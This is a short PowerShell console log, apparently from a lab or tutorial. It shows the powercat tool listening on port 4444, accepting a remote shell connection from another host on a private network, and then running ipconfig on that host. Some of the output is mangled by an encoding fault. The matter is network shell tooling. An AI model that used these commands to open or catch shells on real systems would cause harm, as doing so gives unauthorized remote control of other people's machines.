 PS E:\security-tools\隧道代理工具\工具\netcat> Import-Module .\powercat.ps1
PS E:\security-tools\隧道代理工具\工具\netcat> powercat -l -p 4444 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 4444)
详细信息: Connection from [10.210.99.82] port  [tcp] accepted (source port 64082)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\r1cky\Desktop> ipconfig
Windows IP ??
?????? ???? 2:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::bd37:57e9:a36b:b4b3%16
IPv4 ?? . . . . . . . . . . . . : 10.210.100.147
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 10.210.100.2